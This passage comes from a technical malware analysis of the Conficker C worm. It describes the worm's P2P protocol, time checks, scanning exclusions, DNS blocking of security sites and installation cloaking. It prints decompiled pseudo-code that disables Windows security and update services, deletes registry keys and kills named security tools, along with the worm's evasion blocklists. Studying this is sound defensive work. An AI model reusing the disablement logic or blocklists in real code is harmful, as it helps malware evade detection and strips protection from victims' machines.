Before proceeding to the main P2P logic, C contacts a list of known web sites to acquire the current date and time. C incorporates a set of embedded domain names, from which it selects a subset of multiple entries from this list. It performs DNS lookups of this subset list, and it filters each returned IP address against the same list of blacklist IP address ranges used by the domain generation algorithm (see [Appendix 2\)](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered). If the IP does not match the blacklist, C connects to the site's port 80/TCP, and sends an empty URL GET header, for example

contents.192.168.1.1.40.1143-195.81.196.224.80 GET / HTTP/1.1 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-xbap, \*/\* Accept-Language: en-US UA-CPU: x86 Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 6.0) Host: tuenti.com Connection: Keep-Alive

In response, the site returns a standard URL header that incorporates a date and time stamp. C then parses this information to set its internal system time. The following web sites are consulted by C's Internet date check:

[4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com, bbc.co.uk, blogfa.com, clicksor.com,comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru, wikimedia.org, wordpress.com, xnxx.com, yahoo.com, youtube.com]

#### **Searching for Peers**

Conficker C peers can act simultaneously as both P2P clients and servers. To enable this interaction, C opens 2 UDP server (listen) ports and two TCP server (listen) ports. One or two additional UDP "client" ports may be employed. File transfers can occur in both directions, i.e., clients can "pull" and servers can "receive" files. The P2P logic of Conficker C is spread through a set of threads to support its scanning for peers as well as the reception of digitally signed payloads. The main thread spawns a set of seven additional threads that are designed to orchestrate Conficker's P2P traffic, illustrated in **[Figure 3](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-named-p2p-thread).**# Main P2P Thread Set time using Internet time thread If IP not blacklisted TCP server thread UDP client scanning thread Send payload thread ÷ wait Check IP TCP client thread Receive and validate UDP server thread payload thread

Figure 3: P2P main thread overview

The main P2P thread starts by spawning five threads. The first thread sets the system time using a call to InternetTimeToSystemTime based on a connection to one of the popular Internet portals, listed above. Two additional threads listen on TCP ports and serve as a mechanism for distributing the payload to other Conficker peers. If a legitimate Conficker C peer requests the payload, it is delivered by spawning a separate thread. Finally, two additional threads coordinate outbound UDP scanning for Conficker peers.

Once these threads are started, C enters a wait mode for any incoming connection. In response to a TCP connection request, it spawns a thread to receive a digitally signed payload. The signature check and file validation are performed in a separate thread. Immediately after spawning the thread and checking the signature, C starts a different thread, which uses UDP to advertise that it is a Conficker node that has a digitally signed payload. When scanning, C avoids certain IP ranges (including certain assigned /8 netblocks). The /8s not scanned by the P2P protocol are 0, 1, 2, 5, 10, 14, 23, 27, 31, 36, 37, 39, 42, 46, 49, 50, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 127, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 191, 197, and 223 - 255.

An incoming connection is first checked to validate whether the source IP address matches a pattern similar to the IP validations used by the [Domain Generation Algorithm.](http://public.mtc.sri.com/Conficker/addendumC/domain-generation-algorithm) This includes the [check to ensure that an IP address does not belong to the list of blacklisted ranges \(see Appendix](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered) 2). These checks occur every time a random peer address is generated inside the UDP scan thread. A similar check is used to ensure that the digitally signed payload is not delivered through the TCP channel when a remote host requests it.

There is a unique mapping from IP address to the two TCP and UDP listen ports in each host. This helps C avoid the need for supernodes or a peer list (i.e., C requires no embedded hitlist to locate peers). This is an important departure from previous malware strains, such as Storm Worm [[4](http://www.csl.sri.com/users/porras/addendum/ref-4)]. Itcan simply scan the Internet looking for other peers that might be listening, and from this scanning bootstrap itself into Conficker's P2P network. However, it is possible that there may in fact be an embedded seedlist as has been suggested by other researchers (neither method precludes the other).

#### **TCP/UDP P2P Protocol**

Our effort to understand and reconstruct the inner workings of the P2P protocol's messaging scheme is an ongoing activity. Currently, we have uncovered several interesting aspects of the P2P behavior based on observing traffic sent to TCP and UDP listen ports on infected hosts.

With respect to the TCP-based communication channel, we have identified certain segments of the TCP payload. In particular, the first two bytes appear to form a header. They correspond to the length of the TCP payload - 2 (size of the header).

The UDP-based communications channel employs datagram sizes that are variable. In [Figure 4,](http://www.csl.sri.com/users/porras/addendum/index.html#fig-udp-datagram-distro) we plot the distribution of the datagram sizes of the UDP PING packet, and it appears to follow a power-law distribution with a minimum value of 20 bytes. C will also produce a handful of 4-byte packets. In some cases, the UDP activity appears to be a precursor (i.e., a setup) to the TCP activity. There could be several reasons for this, such as the UDP channel providing negotiations such as key exchange prior to TCP data exchanges.

Certain byte sequences of the UDP packets seem predictable. For example, an entropy calculation of byte 20 (UDP) is shown in **[Figure 5.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-bytes)** The graph illustrates that certain values are more common than others in the UDP PING packets. High frequency values include 0, 1, 4 (100), 5 (101), 16(10000), 17(10001), 20(10100), 21(10101), 64(100000), 65(100001), 68(100100), 69(100101), 80(101000) and 81(101001), suggesting that bits 0,2,5 and 6 are important.



Figure 5: P2P byte sequence distribution for UDP PING packets

#### **P2P File Download Logic**Among its central functions, the P2P protocol provides the Conficker overlay network with a secure peer-based file sharing service. As discussed previously, drones infected with C can operate as both client and server with the P2P network. A drone may operate as a server when its TCP server thread detects that its local temporary storage directory contains a local file that has been digitally signed; a separate embedded P2P public key is used make this validation. If a valid digitally signed file is available, the drone may distribute this file to other peers.

Currently, it appears that the TCP channel is the preferred connection through which file sharing is conducted. A file downloaded by a client is subject to digital signature validation, and if passed the file will be stored in the local temporary storage directory, thus enabling the server thread to propagate the binary during future peer exchanges. Registry keys are modified to enable autorun of downloaded content.

# **Local Host Patch Logic**

As part of their initialization procedure, all Conficker variants will perform in-memory alterations of certain standard Windows API's. Briefly, all versions of Conficker (A/B/B++/C) patch the NetpwPatchCanonicalize API from netapi32.dll, DnsQuery from dnsapi.dll, SendTo from dnsrslvr.dll, and NtQueryInformationProcess (for thread obfuscation) from ntdll.dll. The allows NetpwPatchCanonicalize Conficker to protect its host from other malware that would attempt to reexploit the MS08-067 buffer overflow, while still allowing reinfection from other Conficker hosts (see [Extensions to Conficker's netapi32.dll Patch](http://mtc.sri.com/Conficker/) for more details). DnsQuery patching allows Conficker to suppress connections to security companies (and researcher websites), that may [patch and install tools that would otherwise remove Conficker from the host \(see Domain Lookup](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention) Prevention).

In B++ NetpwPathCanonicalize has been patched to allow the buffer overflow to deliver a URL from which a signed binary can be pulled. In C, this path has been abandoned in favor of the P2P mechanism, and the patch that C applies is more similar to the one applied to B-infected hosts.

In C, InternetGetConnectedState has been added to the list of in-memory patched APIs. The patch consists of making sure that InternetGetConnectedState is invoked by Conficker code or a module that has been loaded by the calling process. If this is not the case, the main thread exits.

# **Security Product Disablement**

Conficker C incorporates a variety of strategies to secure and defend its installation on the victim host. To do this, C employs several measures to cloak its presence, as well as measures to kill or disable security products that would otherwise detect its presence. C's assault on security products begins right away, just after its mutex checks (to detect new installs from reinfections). At each process initialization, it performs an in-memory patch of the host's DNS resolution services to [prevent domain lookups](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention) to a variety of security product (and research) sites. C then spawns aseparate thread to [halt and disable security and update services](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement), and then enters an infinite loop. There, it continually searches for and [terminates active security products and patches.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination) These steps are performed each time C is invoked.

Upon first installation, C [installs itself and obfuscates its presence](http://public.mtc.sri.com/Conficker/addendumC/install-obfuscate) on the victim's host,. These steps allow it to avoid easy diagnosis and removal by an attentive user. It deletes all restore points prior to its infection to thwart rollback, and sets NTFS file permissions on its stored file image to prevent write and delete privileges. Most of this logic also appeared in prior version, but here we find some extensions and updates.

C also incorporates logic to [disable Windows' firewall protection](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#firewall-disablement) of certain high-order UDP and TCP ports. These firewall adjustments are not performed at initialization, but rather occur when C enters its network communication logic.

#### **Domain Lookup Prevention**

At each process initialization, Conficker C applies an in-memory patch to dnsapi.dll (Windows XP, 2K) or dnsrslvr.dll (Vista). It does not patch the DLL files on the filesystem, only their in-memory instances. These DLLs contain the standard Windows APIs for domain name resolution and caching. Conficker modifies Window's DNS lookup and cache services to prevent successful communications with various security product vendors and research sites. The list of blocked domain lookups is shown in [Table 1](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#table-1-patched-DNS).

| vet.   | freeav     | rising            | unlocker |
|--------|------------|-------------------|----------|
| sans.  | free-av    | removal           | tcpview  |
| nai.   | fortinet   | quickheal         | sysclean |
| msft.  | f-secure   | ptsecurity        | scct     |
| msdn.  | f-prot     | prevx             | regmon   |
| llnwd. | ewido      | pctools           | procmon  |
| llnw.  | etrust     | panda             | procexp  |
| kav.   | eset       | onecare           | ms08-06  |
| gmer.  | esafe      | norton            | mrtstub  |
| cert.  | emsisoft   | norman            | mrt.     |
| ca.    | dslreports | nod <sub>32</sub> | mbsa.    |
| bit9.  | drweb      | networkassociates | klwk     || avp.            | defender           | mtc.sri     | kido            |
|-----------------|--------------------|-------------|-----------------|
| avg.            | cyber-ta           | msmvps      | kb958           |
| windowsupdate   | cpsecure           | msftncsi    | kb890           |
| wilderssecurity | conficker          | mirage      | hotfix          |
| virus           | computerassociates | microsoft   | gmer            |
| virscan         | comodo             | mcafee      | filemon         |
| trojan          | clamav             | malware     | downad          |
| trendmicro      | centralcommand     | kaspersky   | confick         |
| threatexpert    | ccollomb           | k7computing | avenger         |
| threat          | castlecops         | jotti       | autoruns        |
| technet         | bothunter          | ikarus      | safety.live     |
| symantec        | avira              | hauri       | rootkit         |
| sunbelt         | avgate             | hacksoft    | securecomputing |
| spyware         | avast              | hackerwatch | ahnlab          |
| spamhaus        | arcabit            | grisoft     | wireshark       |
| sophos          | antivir            | gdata       |                 |
| secureworks     | anti-              | agnitum     |                 |

Table 1: Patched blocked domains list

When a domain lookup occurs that matches one of the above strings, the IP translation does not succeed and the host does not successfully connect to the target domain. On Vista, a matching domain name is replaced by a random garbage string, and the lookup proceeds using this string. On Windows XP and earlier OSs, the lookup simply times out, and the connection attempt effectively hangs.

#### **Windows Security Service Disablement**

Each time it starts, Conficker C spawns a thread to disable security services and terminate Conficker removal software. This thread is responsible for disabling Windows services that deliver security patches and software updates, effectively preventing the victim host from receiving automated software updates. For example, in addition to disabling Windows Defender and the Windows error reporting service, this logic disables BITS (Background Intelligent Transfer Service).The BITS service is used to prioritize, throttle, and control asynchronous file transfers between machines using idle network bandwidth. It is used by the Windows Update services and other software updaters to stay current with the latest patches and security hot fixes.

[Figure 6](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-sec-disablement-code) provides a pseudo-code summary of the security disablement thread. The main program logic is shown in function disable security services and terminate conficker cleaners(). This function disables Windows Security Center Service (wscsvc), Windows Defender Service (WinDefend), Windows Automatic Update Service (wuauserv), BITS (Background Intelligent Transfer Service), Windows Error Reporting Service (ERSvc), and the Windows Error Reporting Service (WerSvc). It further deletes Windows Defender from the Run Registry Key, deactivates security center notifications (FD6905CE-952F-41F1-9A6F-135D9C6622CC), and deletes the safeboot security key. It then spawns the monitor and terminate conficker cleaners thread, discussed in [Security Product Terminator Thread.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination)

The disable security service pseudo-code is also show in [Figure 6.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-sec-disablement-code) This function Illustrates the actual logic used to disable the five security services. First, C opens the security manager with all access privileges. It then loops through the set of resident services, ignoring all services reported as kernel devices. If it finds a matching device name, it first shuts down the service, sleeps for 4 seconds, and then sets the service configuration to permanently disable the service.

```
BOOL disable security services and terminate conficker cleaners()
{
  HANDLE v;
  void *ThreadId;
 ThreadId = this;
 disable_security_service("wscsvc");
 disable_security_service("WinDefend");
  disable_security_service("wuauserv");
 disable_security_service("BITS");
 disable security service("ERSvc");
  disable_security_service("WerSvc");
 SHDeleteValueA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion
     \\Run", "Windows Defender");
  callSHDeleteKeyW(
     HKEY_LOCAL_MACHINE,
     "Software\\Microsoft\\Windows\\CurrentVersion\\explorer\\ShellServiceObjects\\
     {FD6905CE-952F-41F1-9A6F-135D9C6622CC}");
  callSHDeleteKeyW(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");
 v = CreateThread(0, 0, monitor and terminate conficker cleaners, 0, 0, (DWORD ^*)
    &ThreadId);
  return CloseHandle(v);
}
int disable_security_service(LPCSTR lpServiceName)
{
``````
 void *hSCObject;
  char ServiceStatus;
  int v;
 result = 0;
 hSCObject = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
  // open service manager with all access granted
  if ( hSCObject )
   {
    v = OpenServiceA(hSCObject, lpServiceName, 0x20027u); 
       // open the specified service
    if ( v )
      {
       if ( QueryServiceStatus(v, (struct _SERVICE_STATUS *)&ServiceStatus) )
          // query the service status
        {
         if ( ServiceType != SERVICE KERNEL DRIVER )
            // check if the service is not a device driver
           {
            success = ControlService(v, 1u, (struct _SERVICE_STATUS *)
            &ServiceStatus); // notifies the service that it should stop
            if ( success )
             Sleep(4000); // sleep 4 seconds
           }
        }
       result |= ChangeServiceConfigA(v, 0xFFFFFFFFu, 4u, 0xFFFFFFFFu, 
                           0, 0, 0, 0, 0, 0, 0);
       // set the service configuration so that the service is never started
       CloseServiceHandle(v);
 }
    CloseServiceHandle(hSCObject);
   }
  return result;
}
```
Figure 6: Security service and process disablement logic

#### **Security Product Terminator Thread**

Conficker's disable security services and terminate conficker cleaners() function, as discussed in [Windows Security Service Disablement](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement), spawns a separate thread charged with terminating active security processes. The monitor and terminate conficker cleaners(), shown in [Figure 7](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-monitor_and_terminate), runs an infinite search for a set of blacklisted security processes. If found, it first suspends all tasks of the associated process, and then terminates the process.```
void __stdcall monitor_and_terminate_conficker_cleaners()
{
  while ( 1 )
   {
    terminate_conficker_cleaners();
     // terminate processes that are in the list of conficker cleaners
     Sleep(1000); // sleep 1 second
   }
}
int terminate_conficker_detectors()
{
  int result;
  int n;
  char Str;
  int v;
  DWORD ProcessId;
  result = CreateToolhelp32Snapshot(2u, 0); // open the list of processes
  if ( result != -1 )
   {
     v = Process32First((HANDLE)result, (PROCESSENTRY32 *)&pe); 
     while ( v )
      {
       strlwr(&Str);
      n = 0:
       while ( n < 23 ) // check 23 names of conficker cleaners
         {
         if ( strstr(&Str, (&array_conficker_cleaners_utilities)[4 * n]) )
           // check if the process name has a substring in the array of 
           // conficker cleaners utilities
           terminate_process(ProcessId);
           // terminate the process 
         n++;
        }
       v = Process32Next(v, (PROCESSENTRY32 *)&pe);
      }
    result = CloseHandle(v); }
  return result;
}
```


The following 23 processes are immediated terminated by C's process monitoring thread whenever they are discovered running on the victim host:

- 1. autoruns malware removal tool
- 2. avenger antivirus / firewall
- 3. confick cleanup utilities4. downad - cleanup utilities 5. filemon - security utility) 6. gmer - rootkit detector and remover (gmer.net) 7. hotfix - security patch or removal tools 8. kb890 - Microsoft patch 9. kb958 - Microsoft patch 10. kido - security patch or removal tools 11. klwk - Karspersky malware removal tool 12. mbsa. - Microsoft Baseline Security Analyser 13. mrt - Microsoft malware removal tool 14. mrtstub - Microsoft malware removal tool 15. ms08-06 - Microsoft patch 16. procexp - process explorer 17. procmon - process monitor 18. regmon - registry monitor 19. scct\_ - unknown 20. sysclean - Trend Micro malware removal tool 21. tcpview - network packet analysis tool 22. unlocker - file unlocking utility 23. wireshark - network packet analysis tool

#### **Obfuscating C's Installation and Its Presence**

Like variants A and B, variant C begins obfuscating its presence at the moment its (bootstrapping) DLL is initialized on the victim host. Upon initialization, the DLL creates a protected memory segment, and then spawns this segment as a remote thread to the netsvcs or explorer process, depending on the OS. It sets the SVC display name to nil, does not return from the loadlib initialization function, and effectively prevents standard Windows service utilities from listing its DLL as loaded and active. Once the process is activated, it stores its DLL under a randomly generated filename (with DLL extension), and sets the date of the DLL to that of kernel32.dll. The file is then stored on disk using the following directory selection logic:

- 1. It attempts to place the DLL in the System32 directory
